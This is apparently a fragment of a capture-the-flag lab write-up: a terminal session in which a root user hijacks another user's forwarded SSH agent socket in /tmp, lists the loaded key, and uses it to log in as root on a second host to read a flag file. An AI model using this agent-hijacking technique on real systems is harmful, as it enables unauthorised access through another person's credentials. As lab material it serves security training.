 root@kaneki-pc:/tmp# export SSH_AUTH_SOCK=/tmp/ssh-X2sLvGoeXy/agent.490
root@kaneki-pc:/tmp# ssh-add -l
2048 SHA256:U3NCrv1R4fOSeyIk3W0EcaAm81ETo4dcu5+FBbk3KxE /home/kaneki/.ssh/id_rsa (RSA)
root@kaneki-pc:/tmp# ssh root@172.18.0.1 -p 2222
Welcome to Ubuntu 18.04.1 LTS (GNU/Linux 4.15.0-45-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage


 * Canonical Livepatch is available for installation.
   - Reduce system reboots and improve kernel security. Activate at:
     https://ubuntu.com/livepatch

155 packages can be updated.
0 updates are security updates.

Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings

Last login: Fri Oct  4 08:30:02 2019 from 172.18.0.200
root@Aogiri:~# cat root.txt
7c0f1
root@Aogiri:~#